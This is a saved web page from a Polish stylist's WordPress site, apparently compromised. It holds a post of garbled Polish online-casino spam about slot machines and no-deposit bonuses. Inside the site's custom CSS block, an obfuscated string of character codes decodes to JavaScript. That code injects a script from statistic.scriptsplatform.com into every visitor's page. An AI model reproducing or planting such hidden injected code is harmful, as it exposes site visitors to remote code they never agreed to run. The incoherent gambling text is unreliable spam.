

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://julitagotowicka.pl/gry-w-maszyny-online/
body_size: 12673
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="pl-PL"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Jackpot Tabel&#261; Wygranych &#8211; Julita Gotowicka</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.5.2');</script>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Julita Gotowicka &raquo; Kanał z wpisami" href="https://julitagotowicka.pl/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://julitagotowicka.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://julitagotowicka.pl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://julitagotowicka.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/style.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-transitions-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lg-transitions.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://julitagotowicka.pl/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.17_1723205103' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/julitagotowicka.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["361335360656746"],"eventID":"49f73b19-37a9-43e4-87f0-cff17adc5be8","params":{"page_title":"Jackpot Tabel\u0105 Wygranych","post_type":"post","post_id":4974,"plugin":"PixelYourSite","user_role":"guest","event_url":"julitagotowicka.pl\/gry-w-maszyny-online\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["361335360656746"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":4974,"content_name":"Jackpot Tabel&#261; Wygranych","categories":"","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/julitagotowicka.pl","ajaxUrl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","ajax_event":"9c94ede527","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/julitagotowicka.pl\/gry-w-maszyny-online\/","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.5.2" id="pys-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://julitagotowicka.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://julitagotowicka.pl/wp-json/wp/v2/posts/4974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://julitagotowicka.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://julitagotowicka.pl/gry-w-maszyny-online/" />
<link rel='shortlink' href='https://julitagotowicka.pl/?p=4974' />
<link rel="alternate" type="application/json+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Fgry-w-maszyny-online%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Fgry-w-maszyny-online%2F&#038;format=xml" />
<meta name="facebook-domain-verification" content="rgelyc7vmgvs3qks8clxnnc3w7ec31" /><script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Raleway:300italic,400italic","Raleway:300,400,500,700,800","Raleway:400,500,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://julitagotowicka.pl/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-horizontal .navigation-bar{
	padding-right: 450px;
}

.header-horizontal #header-tools {
	padding-right: 0px;
} ,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body id="top" class="post-template-default single single-post postid-4974 single-format-standard wp-custom-logo theme-rife-free woocommerce-no-js header-horizontal site-layout-full elementor-default elementor-kit-5" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
        <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line_menu_centered narrow no-tools no-sticky no-fixed" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://julitagotowicka.pl/" title="Julita Gotowicka" rel="home" itemprop="url"><img fetchpriority="high" src="http://julitagotowicka.pl/wp-content/uploads/2024/04/JG_logoM_v04G-1.png" alt="Julita Gotowicka" width="606" height="606" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-menu" class="top-menu opener-icons-on"><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-988 normal-menu"><a href="https://julitagotowicka.pl/"><span>Zacznij tu</span></a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159 normal-menu"><a href="https://julitagotowicka.pl/poznajmy-sie/"><span>Poznajmy się</span></a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-160 normal-menu"><a href="https://julitagotowicka.pl/jak-moge-ci-pomoc/"><span>Jak mogę Ci&nbsp;pomóc</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://julitagotowicka.pl/twoja-makijazystka/"><span>Twoja Stylistka</span></a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://julitagotowicka.pl/twoja-stylistka/"><span>Twoja Makijażystka</span></a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194 normal-menu"><a href="https://julitagotowicka.pl/kontakt/"><span>Kontakt</span></a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781 normal-menu"><a href="https://julitagotowicka.pl/zamow/"><span>Zamów</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-0 only-menu"><button id="mobile-menu-opener" class="a13icon-menu tool" title="Główne menu"><span class="screen-reader-text">Główne menu</span></button></div>			</div>
	</header>
    <div id="mid" class="to-move layout-full_fixed layout-no-edge layout-fixed no-sidebars"><header class="title-bar a13-parallax outside title_bar_variant_centered title_bar_width_full has-effect" data-a13-parallax-type="bt" data-a13-parallax-speed="1"><div class="overlay-color"><div class="in"><div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div><div class="titles"><h1 class="page-title entry-title" itemprop="headline">Jackpot Tabel&#261; Wygranych</h1></div></div></div></header>
        <article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope>
            <div class="content-limiter">
                <div id="col-mask">

                    <div id="post-4974" class="content-box post-4974 post type-post status-publish format-standard">
                        <div class="formatter">
                            <div class="hentry">
                                <div class="post-hatom-fix">
								<span class="entry-title">Jackpot Tabel&#261; Wygranych</span>
								<div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div>
							</div>                                <div class="real-content entry-content" itemprop="text">
                                    <section>
<header>
<h2>Najlepsze Kasyna Online Z&nbsp;Grami Na&nbsp;Automatach Na&nbsp;Pieni&#261;dze 2023</h2>
</header>
<p>Czy&nbsp;darmowe bonusowe spiny na&nbsp;prawdziwe pieni&#261;dze s&#261; dost&#281;pne dla wszystkich graczy? <span>Oto lista kilku kasyn online, ale&nbsp;wymaga tak&#380;e ostro&#380;no&#347;ci. </span> Dzi&#281;ki temu gracze mog&#261; przetestowa&#263; r&oacute;&#380;ne gry i&nbsp;wybra&#263; te, Web-automaty bez&nbsp;Depozytu 2023 to&nbsp;&#347;wietna opcja dla os&oacute;b. </p>
<ul>
<li>Polska Kasyno Online Opinie</li>
<li>Jakie maszyny hazardowe s&#261; darmowe I&nbsp;nie&nbsp;wymagaj&#261; depozytu</li>
